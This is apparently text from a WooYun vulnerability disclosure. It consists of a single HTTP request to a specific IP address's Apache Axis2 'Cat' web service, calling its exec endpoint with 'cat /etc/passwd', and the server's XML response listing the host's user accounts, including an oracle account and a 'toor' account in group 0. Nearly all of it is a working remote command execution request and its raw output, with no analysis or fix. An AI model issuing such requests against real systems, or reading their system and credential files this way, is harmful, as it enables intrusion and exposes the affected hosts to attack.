 58.53.210.214:8080/axis2/services/Cat/exec?cmd=cat%20/etc/passwd
XML file does not appear to have any style information associated with it. The document tree is shown below.
s:execResponse xmlns:ns="http://ws.apache.org/axis2">
<ns:return>
root:x:0:0:root:/root:/bin/bash bin:x:1:1:bin:/bin:/bin/bash daemon:x:2:2:Daemon:/sbin:/bin/bash lp:x:4:7:Pri
mail:x:8:12:Mailer daemon:/var/spool/clientmqueue:/bin/false games:x:12:100:Games account:/var/games:/bin/bas
apache:/var/lib/wwwrun:/bin/false ftp:x:40:49:FTP account:/srv/ftp:/bin/bash nobody:x:65534:65533:nobody:/var
for D-BUS:/var/run/dbus:/bin/false haldaemon:x:101:102:User for haldaemon:/var/run/hal:/bin/false man:x:13:62
news:x:9:13:News system:/etc/news:/bin/bash uucp:x:10:14:Unix-to-Unix CoPy system:/etc/uucp:/bin/bash at:x:25
mdnsd:x:78:65534:mDNSResponder runtime user:/var/lib/mdnsd:/bin/false sshd:x:71:65:SSH daemon:/var/lib/sshd:/
Daemon:/var/spool/postfix:/bin/false ntp:x:74:103:NTP daemon:/var/lib/ntp:/bin/false beagleindex:x:102:104:Us
indexing:/var/cache/beagle:/bin/bash sabayon-admin:x:103:105:Sabayon user:/var/lib/sabayon-admin:/sbin/nologi
daemon:/var/lib/gdm:/bin/false suse-ncc:x:104:107:Novell Customer Center User:/var/lib/YaST2/suse-ncc-fakehom
oracle:x:300:200::/home/oracle:/bin/bash TIANYANG:x:1001:100::/home/TIANYANG:/bin/bash toor:x:1002:0:toor:/:/
unionmon:x:1003:100::/home/unionmon:/bin/bash
www.wooyun.org